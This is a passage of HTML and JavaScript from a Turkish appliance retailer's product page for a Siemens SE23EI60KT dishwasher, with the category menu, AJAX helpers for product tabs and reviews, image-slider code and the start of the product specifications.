mm-menu-a1" ><h3>Elektrikli Ev Aletleri</h3></a><input type="checkbox" id="menu-liste4200"  role="button"><label for="menu-liste4200" class="menu-liste-button"></label><ul><li><a href="/c-5078-hali-yikama-makineleri.html" >Halı Yıkama Makineleri</a></li><li><a href="/c-5106-robot-supurgeler.html" >Robot Süpürgeler</a></li><li><a href="/c-4201-elektrikli-supurgeler.html" >Elektrikli Süpürgeler</a></li><li><a href="/c-4202-utu.html" >Ütü</a></li><li><a href="/c-4203-sarjli-supurge.html" >Şarjlı Süpürge</a></li><li><a href="/c-4204-su-aritma-cihazi.html" >Su Arıtma Cihazı</a></li><li><a href="/c-4205-buharli-temizleyici.html" >Buharlı Temizleyici</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4195-kucuk-ev-aletleri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4195_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4198-elektronik.html" class="mm-menu-a mm-menu-full"><h2>Elektronik</h2></a><input type="checkbox" id="menu-kategori4198"  role="button"><label for="menu-kategori4198" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4198-elektronik.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4102-televizyonlar.html"><div class="orta-resim"><img src="/images/cats/4102.jpg"></div><h3>Televizyonlar</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4198-elektronik.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4198_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4196-kisisel-bakim.html" class="mm-menu-a mm-menu-full"><h2>Kişisel Bakım</h2></a><input type="checkbox" id="menu-kategori4196"  role="button"><label for="menu-kategori4196" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4196-kisisel-bakim.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4079-sac-bakim-sekillendirme-.html"><div class="orta-resim"><img src="/images/cats/4079.jpg"></div><h3>Saç Bakım & Şekillendirme </h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4083-erkek-bakim-urunleri.html"><div class="orta-resim"><img src="/images/cats/4083.jpg"></div><h3>Erkek Bakım Ürünleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4116-kadin-bakim-urunleri-.html"><div class="orta-resim"><img src="/images/cats/4116.jpg"></div><h3>Kadın Bakım Ürünleri </h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4079-sac-bakim-sekillendirme-.html" class="mm-menu-full mm-menu-a1" ><h3>Saç Bakım & Şekillendirme </h3></a><input type="checkbox" id="menu-liste4079"  role="button"><label for="menu-liste4079" class="menu-liste-button"></label><ul><li><a href="/c-4081-sac-masalari.html" >Saç Maşaları</a></li><li><a href="/c-4085--sac-kurutma-fon-makinesi.html" > Saç Kurutma & Fön Makinesi</a></li><li><a href="/c-4108--sac-duzlestiricisi.html" > Saç Düzleştiricisi</a></li><li><a href="/c-4131--sac-sekillendirme-seti.html" > Saç Şekillendirme Seti</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4083-erkek-bakim-urunleri.html" class="mm-menu-full mm-menu-a1" ><h3>Erkek Bakım Ürünleri</h3></a><input type="checkbox" id="menu-liste4083"  role="button"><label for="menu-liste4083" class="menu-liste-button"></label><ul><li><a href="/c-4084--tiras-makinesi.html" > Tıraş Makinesi</a></li><li><a href="/c-4124--sac-sakal-kesme-makinesi.html" > Saç & Sakal Kesme Makinesi</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4116-kadin-bakim-urunleri-.html" class="mm-menu-full mm-menu-a1" ><h3>Kadın Bakım Ürünleri </h3></a><input type="checkbox" id="menu-liste4116"  role="button"><label for="menu-liste4116" class="menu-liste-button"></label><ul><li><a href="/c-4117-epilator.html" >Epilatör</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4196-kisisel-bakim.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4196_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4060--isitma-sogutma.html" class="mm-menu-a mm-menu-full"><h2> Isıtma  & Soğutma</h2></a><input type="checkbox" id="menu-kategori4060"  role="button"><label for="menu-kategori4060" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4060--isitma-sogutma.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4061-klimalar.html"><div class="orta-resim"><img src="/images/cats/4061.jpg"></div><h3>Klimalar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4074-termosifonlar.html"><div class="orta-resim"><img src="/images/cats/4074.jpg"></div><h3>Termosifonlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4090-isiticilar.html"><div class="orta-resim"><img src="/images/cats/4090.jpg"></div><h3>Isıtıcılar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5085-sofbenler.html"><div class="orta-resim"><img src="/images/cats/5085.jpg"></div><h3>Şofbenler</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4060--isitma-sogutma.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4060_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4197-ev-yasam.html" class="mm-menu-a mm-menu-full"><h2>Ev Yaşam</h2></a><input type="checkbox" id="menu-kategori4197"  role="button"><label for="menu-kategori4197" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4197-ev-yasam.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4051-mutfak-gerecleri-.html" class="mm-menu-full mm-menu-a1" ><h3>Mutfak Gereçleri </h3></a><input type="checkbox" id="menu-liste4051"  role="button"><label for="menu-liste4051" class="menu-liste-button"></label><ul><li><a href="/c-4052--yemek-pisirme-.html" > Yemek Pişirme </a></li><li><a href="/c-4121--sofra-.html" > Sofra </a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4092-mobilya-.html" class="mm-menu-full mm-menu-a1" ><h3>Mobilya </h3></a><input type="checkbox" id="menu-liste4092"  role="button"><label for="menu-liste4092" class="menu-liste-button"></label><ul><li><a href="/c-4093-yatak-baza.html" >Yatak, Baza</a></li><li><a href="/c-5049-yastik.html" >Yastık</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-5124-yapi-market-bahce.html" class="mm-menu-full mm-menu-a1" ><h3>Yapı Market & Bahçe</h3></a><input type="checkbox" id="menu-liste5124"  role="button"><label for="menu-liste5124" class="menu-liste-button"></label><ul><li><a href="/c-5125-bahce-sulama.html" >Bahçe Sulama</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4197-ev-yasam.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4197_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-5127-motosiklet.html" class="mm-menu-full"><h2>Motosiklet</h2></a></li></ul>
							<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
							   <p>Sosyal Medya</p> 
							   <a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
							   <a target="_blank" href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>     
							   <a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
							   <a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a>  
							   <div class="clearfix"></div>
							   <p>Telefon</p> 
							   <a target="_blank" class="menu-telephone" href="tel:08503039973">0 850 303 99 73</a>   
									
							</div>
						</div>    

	

				</div>						
				</div>
			</div>
			
		</div>
	</div>
				
	

<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	 
		<a class="sag-alt-wp wpLink" target="_blank" href="https://wa.me/908503039973" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>  

		
		<script>
			$('.wpLink').attr('href','https://wa.me/908503039973?text='+encodeURIComponent('Bu ürün hakkında bilgi almak istiyorum - ' + window.location.href));
		</script>
		
</div>	 

<script>

	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});	
	
	$('.wpLink').attr('href','https://wa.me/908503039973'+wpUri)
	//encodeURI(uri)
	
</script>
<style>
						.prodvideo{
							position:relative;
						}
						.prodvideo:before{
							content:'';
							padding-top:100%;
							display:inline-block;
						}
						.prodvideo iframe{
							position:absolute;
							width:100%;
							height:100%;
							left:0;
							top:0;
						}
					</style>
<link rel="image_src" href="https://veyisoglugrup.com//images/thumb/7018.jpg" />

<script language="javascript" type="text/javascript">
	function tavsiyeEt()
	{
		document.getElementById("divUrunAciklama").style.display = "none";
		document.getElementById("divUrunTabs").style.display = "none";
		document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
	}

	function ozeltabUrun(tabID, color)
	{
		document.getElementById("divUrunAciklama").style.display = "none";
//		document.getElementById("divUrunAciklama").innerHTML  = "&nbsp;";
		document.getElementById("divUrunTabs").style.display = "";
		document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>";

		try
		{
			xmlHttpTab=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}
		
		xmlHttpTab.onreadystatechange=function()
		{
			if(xmlHttpTab.readyState==4)
			{
				if (xmlHttpTab.responseText!="")
				{
					document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
				}
				else
				{
					document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
				}
			}
		}
		var newDate = new Date();
		xmlHttpTab.open("GET","ajax_urun_ozeltab.asp?t="+newDate.getTime()+"&tabID="+tabID,true);
		xmlHttpTab.send(null);

	}

	function tabUrun(seltab, prodID, sayfa, comment, color)
	{
		
		if (document.getElementById("td_uruntab_"+seltab))
		{
		}
		
		if (sayfa=="urunbilgileri")
		{
			document.getElementById("divUrunAciklama").style.display = "";
			document.getElementById("divUrunTabs").style.display = "none";
		}
		else
		{
			document.getElementById("divUrunAciklama").style.display = "none";
			document.getElementById("divUrunTabs").style.display = "";
			document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>"
			try
			{
				xmlHttpTab=new XMLHttpRequest();
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
				}
				catch (e)
				{
					try
					{
						xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
					}
					catch (e)
					{
						alert("Your browser does not support AJAX!");
						return false;
					}
				}
			}
		
			xmlHttpTab.onreadystatechange=function()
			{
				if(xmlHttpTab.readyState==4)
				{
					if (xmlHttpTab.responseText!="")
					{
						if (comment != "")
						{
							document.getElementById("divUrunTabs").innerHTML = "<center>"+comment+"</center><br\>" + xmlHttpTab.responseText;
						}
						else
						{
							document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
						}
					}
				}
			}
			var newDate = new Date();


			if(seltab==7){
				var fiyat = $('#fiyat').val();
				xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&fiyat="+fiyat+"&color="+color,true);
			}else{
			xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&color="+color,true);
			}
			xmlHttpTab.send(null);
		}
	}

	function LoadImage(strImage)
	{
		
		var theWidth, theHeight;
		if (window.innerHeight) {
		theHeight=window.innerHeight;
		}
		else if (document.documentElement && document.documentElement.clientHeight) {
		theHeight=document.documentElement.clientHeight;
		}
		else if (document.body) {
		theHeight=document.body.clientHeight;
		}
		
		document.body.style.overflow="hidden";
		document.getElementById("imgShowCase").style.left = "0px";
		document.getElementById("imgShowCase").style.top =  Window.getScrollTop() + "px";
		document.getElementById("imgShowCase").style.height = Window.getWindowHeight() + "px";
		document.getElementById("imgShowCase").style.width = Window.getScrollWidth()-3 + "px";
		document.getElementById("imgShowCase").style.display = "";
		document.getElementById("imgShowCase").style.zIndex = 150000;
		document.getElementById("imgShowCase").innerHTML = "<center><img src='images/loading.gif'></center>"
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					document.getElementById("imgShowCase").style.display="";
					document.getElementById("imgShowCase").innerHTML = xmlHttpResim.responseText;
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","loadimage.asp?t="+newDate.getTime()+"&image="+strImage+"&ht="+theHeight,true);
		xmlHttpResim.send(null);
	}

	function yorumapuan(prodID, yorum, puan)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(prodID, "urunyorumlari", "", "", "");
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumapuan.asp?t="+newDate.getTime()+"&yorum="+yorum+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function yorumver(prodID, yorum, puan, color)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(4, prodID, "urunyorumlari", "Bu ürüne yorum yaptığınız için teşekkür ederiz. Yorumunuz, onaylandıktan sonra burada görüntülenecektir.", color);
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumver.asp?t="+newDate.getTime()+"&yorum="+yorum+"&prodID="+prodID+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function getScrollXY() 
	{
	  var scrOfX = 0, scrOfY = 0;
	  if( typeof( window.pageYOffset ) == 'number' ) {
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	  }
	  return [ scrOfX, scrOfY ];
	}

	function paintStars(yorum, star)
	{
		var i=1;
		for (i=1; i<=star; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star.png";
		}
	}

	function unpaintStars(yorum, star)
	{
		var i=1;
		for (i=star; i<=5; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star2.png";
		}
	}

	function GetImageWidth (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.width
	}
		
	function GetImageHeight (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.height
	}
	
	function init()
	{
		
	}
	function varyantresim(varyant){
		if ($('img').hasClass('varyantresim')){
			var varyantresimsayisi = $('.varyantresim-'+varyant).length;
			if(varyantresimsayisi==0)
			{
				$('.varyantresim').css('display','none');
				$('.varyantresim-anaresim').css('display','inline');
				anaresimsec('0');
			}
			else
			{
				$('.varyantresim-anaresim').css('display','none');
				$('.varyantresim').css('display','none');
				$('.varyantresim-'+varyant).css('display','inline');
				var ilkresim = $('.varyantresim-'+varyant).attr('imageid');
				anaresimsec(ilkresim);
			}
		}
	}

	
</script>

<style>

.breadcrumb>li:last-child:before {
	display:inline;
}
.bread-bg{
	margin-bottom:0px;
}

</style>		

<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
					
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
				
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4048-beyaz-esya.html" class="oc_cat_catname" title="Beyaz Eşya">
				<span itemprop="name">Beyaz Eşya</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4100-bulasik-makineleri.html" class="oc_cat_catname" title="Bulaşık Makineleri">
				<span itemprop="name">Bulaşık Makineleri</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>
				
			
					
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Siemens SE23EI60KT Bulaşık Makinesi" href="p-7018-siemens-se23ei60kt-bulasik-makinesi.html">
							<span itemprop="name">Siemens SE23EI60KT Bulaşık Makinesi</span>
						</a>
						<meta itemprop="position" content="3">
					</li>
					

				</ol>
			
		</div>
	</div>
</div>
	
	
	
<div class="clearfix"></div>
	<div class="urun-detay-bg">

		<div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">

					
					<div class="col-lg-4 col-md-4 col-xs-12 urun-detay-resim">
						
	   <div class="slider-wrapper urun-resmi">
		<div class="slider-for"> 
				
					<div class="slider-for__item ex1 pimg">
						
								<a data-fancybox="gallery"  href="siemens-se23ei60kt-bulasik-makinesi-p-7018.jpg" class="jqzoom"  title="Siemens SE23EI60KT Bulaşık Makinesi">
									<img src="siemens-se23ei60kt-bulasik-makinesi-p-7018.jpg"  alt="Bulaşık Makineleri | Siemens SE23EI60KT Bulaşık Makinesi | SE23EI60KT | Siemens SE23EI60KT Bulaşık Makinesi, Siemens SE23EI60KT Bulaşık Makinesi fiyat, en ucuz Siemens SE23EI60KT Bulaşık Makinesi | " class="img-responsive urun-detay-resim-ozel"/>
								</a>
						
					</div>
			
				
						<div class="slider-for__item ex1 pimg" id="pimg_9548">
				
								<a data-fancybox="gallery" href="siemens-se23ei60kt-bulasik-makinesi-g-9548.jpg" class="jqzoom" title="Siemens SE23EI60KT Bulaşık Makinesi">
									<img src="siemens-se23ei60kt-bulasik-makinesi-g-9548.jpg" alt="Bulaşık Makineleri | Siemens SE23EI60KT Bulaşık Makinesi | SE23EI60KT | Siemens SE23EI60KT Bulaşık Makinesi, Siemens SE23EI60KT Bulaşık Makinesi fiyat, en ucuz Siemens SE23EI60KT Bulaşık Makinesi | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_9549">
				
								<a data-fancybox="gallery" href="siemens-se23ei60kt-bulasik-makinesi-g-9549.jpg" class="jqzoom" title="Siemens SE23EI60KT Bulaşık Makinesi">
									<img src="siemens-se23ei60kt-bulasik-makinesi-g-9549.jpg" alt="Bulaşık Makineleri | Siemens SE23EI60KT Bulaşık Makinesi | SE23EI60KT | Siemens SE23EI60KT Bulaşık Makinesi, Siemens SE23EI60KT Bulaşık Makinesi fiyat, en ucuz Siemens SE23EI60KT Bulaşık Makinesi | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_9550">
				
								<a data-fancybox="gallery" href="siemens-se23ei60kt-bulasik-makinesi-g-9550.jpg" class="jqzoom" title="Siemens SE23EI60KT Bulaşık Makinesi">
									<img src="siemens-se23ei60kt-bulasik-makinesi-g-9550.jpg" alt="Bulaşık Makineleri | Siemens SE23EI60KT Bulaşık Makinesi | SE23EI60KT | Siemens SE23EI60KT Bulaşık Makinesi, Siemens SE23EI60KT Bulaşık Makinesi fiyat, en ucuz Siemens SE23EI60KT Bulaşık Makinesi | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_9551">
				
								<a data-fancybox="gallery" href="siemens-se23ei60kt-bulasik-makinesi-g-9551.jpg" class="jqzoom" title="Siemens SE23EI60KT Bulaşık Makinesi">
									<img src="siemens-se23ei60kt-bulasik-makinesi-g-9551.jpg" alt="Bulaşık Makineleri | Siemens SE23EI60KT Bulaşık Makinesi | SE23EI60KT | Siemens SE23EI60KT Bulaşık Makinesi, Siemens SE23EI60KT Bulaşık Makinesi fiyat, en ucuz Siemens SE23EI60KT Bulaşık Makinesi | " class="img-responsive" />
								</a>
				
						</div>
				 
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 slider-nav">
			<div class="col-lg-3 col-md-3 slider-nav__item ex3">
				<img height="110" class="img-responsive varyantresim-anaresim" src="siemens-se23ei60kt-bulasik-makinesi-t-7018.jpg" />
			</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item9548 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="9548" src="siemens-se23ei60kt-bulasik-makinesi-g-9548.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item9549 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="9549" src="siemens-se23ei60kt-bulasik-makinesi-g-9549.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item9550 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="9550" src="siemens-se23ei60kt-bulasik-makinesi-g-9550.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item9551 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="9551" src="siemens-se23ei60kt-bulasik-makinesi-g-9551.jpg"/>
				</div>
			
		</div>
		
		

		<script>
				function anaresimsec(id){
				 
					if(id > 0){
					 
						var slideno = $(".nav-item"+id).parents(".slick-slide:not(.slick-cloned)").attr('data-slick-index');
						console.log(id+" "+slideno); 
						$('.slider-for').slick('slickGoTo', slideno)
					
					} 
					
				}
				$('.slider-nav slick-slide').click(function() {
					var index = $(this).attr('data-slick-index');
					console.log(index);
					$('.slider-nav').slick('slickGoTo', index)
				}); 
 
				jQuery(function($) {
					$('[data-fancybox="gallery"]').fancybox({
					  buttons : [
						'zoom',
						'close'
					  ]
					});
				});
				
				$(document).ready(function() {				
				
					$('.jqzoom').jqzoom({
							zoomWidth:  500,
							zoomHeight:  450,
							xOffset: 5,
							title: false,
							showEffect:'fadein',
							hideEffect:'fadeout',
							fadeinSpeed: 'slow',
							fadeoutSpeed: 'slow',
							zoomType: 'innerzoom',
							preloadImages: false,
							lens:false
						});
				});
				
				// SLICK
				 $('.slider-for').slick({
				  slidesToShow: 1,
				  slidesToScroll: 1,
				  draggable:false,
				  arrows: false,
				  fade: true,
				  asNavFor: '.slider-nav',
				  responsive: [
					{
					  breakpoint: 992,
						settings: {            
						dots: true,
						arrows:true
					  }
					}]
				});
			$('.slider-nav').slick({
				  slidesToShow:8,
				  slidesToScroll: 1,
				  asNavFor: '.slider-for',
				  dots: false,
				  draggable:false,
				  focusOnSelect: true,
				  responsive: [
					{
					  breakpoint: 1024,
					  settings: {
						slidesToShow: 7,
						slidesToScroll: 1,
						infinite: true,
						dots: false
					  }
					},
					{
					  breakpoint: 995,
					  settings: {
						slidesToShow: 8,
						slidesToScroll: 1,
						dots: true
					  }
					},
					{
					  breakpoint: 600,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					},
					{
					  breakpoint: 480,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					}
				  ],
					prevArrow:"<a class='slick-prev urun-detay-slide-butons'></a>",
					nextArrow:"<a class='slick-next urun-detay-slide-butons'></a>"

    
			});
		
		</script>
     </div>
					</div>
					
					  <div class="col-lg-8 col-md-8 col-xs-12" id="urun-fiyat-bilgileri">
							
<style>
	.varyanterror {
		display: block;
		margin-top: 5px;
		color: red;
		float: left;
		width: 100%;
	}
	.selecterror {
		border: 1px solid red !important;
	}
</style>
		
<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-top-bilgi">
	<div class="col-lg-12 col-md-12 col-xs-12 pd0" id="urun-fiyat-div">
	
		<div class="col-lg-12 col-md-12 col-xs-12 pd0">		
			
				<div class="col-lg-3 col-md-3 col-xs-12 pd0">
					<div class="urun-detay-marka">							
						<a href="/src.asp?srcmake=0&srccat=0&que=#label=114-1" title="Siemens">
						
								<strong>Marka: &nbsp;</strong>
								Siemens
						</a>
					</div>
				</div>
			
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-baslik-div">
				<h1 class="urun-detay-baslik">Siemens SE23EI60KT Bulaşık Makinesi</h1>
			</div>
			
			
			<div class="col-lg-12 col-md-12 col-xs-12  urun-detay-aciklama">
				<p class="MsoNoSpacing" style="margin:0cm; margin-bottom:.0001pt; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="background:white"><span new="" roman="" style="font-family:" times=""><span style="font-size:11.0pt"><span style="background:white"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt">Kategori: Bulaşık Makineleri</span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm; margin-bottom:.0001pt; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="background:white"><span new="" roman="" style="font-family:" times=""><span style="font-size:11.0pt"><span style="background:white"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt">Stok Kodu: SE23EI60KT</span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm; margin-bottom:.0001pt; text-align:start; -webkit-text-stroke-width:0px; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="background:white"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span new="" roman="" style="font-family:" times=""><span style="box-sizing:border-box"><span sans-serif="" style="box-sizing:border-box"><span style="font-size:11.0pt"><span style="background:white"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box">Program Sayısı: 6</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm; margin-bottom:.0001pt; text-align:start; -webkit-text-stroke-width:0px; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="background:white"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span new="" roman="" style="font-family:" times=""><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="font-size:11.0pt"><span style="background:white"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="box-sizing:border-box"><span style="font-variant-caps:normal"><span style="box-sizing:border-box"><span style="orphans:2"><span style="box-sizing:border-box"><span style="widows:2"><span style="box-sizing:border-box"><span style="text-decoration-thickness:initial"><span style="box-sizing:border-box"><span style="text-decoration-style:initial"><span style="box-sizing:border-box"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="word-spacing:0px"><span sans-serif="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span new="" roman="" style="box-sizing:border-box" times=""><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" style="box-sizing:border-box"><span style="box-sizing:border-box"><span style="box-sizing:border-box">Teslimat ve Sevk Deposu: Horoz Lojistik, Siemens B&ouml;lge Deposundan a&ccedil;ılmamış,</span></span></span></span></span>&nbsp;<span style="box-sizing:border-box"><span style="box-sizing:border-box"><span open="" sans="" 